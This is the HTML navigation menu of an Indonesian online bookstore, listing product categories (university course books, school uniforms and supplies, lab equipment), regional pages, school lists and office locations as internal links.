	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
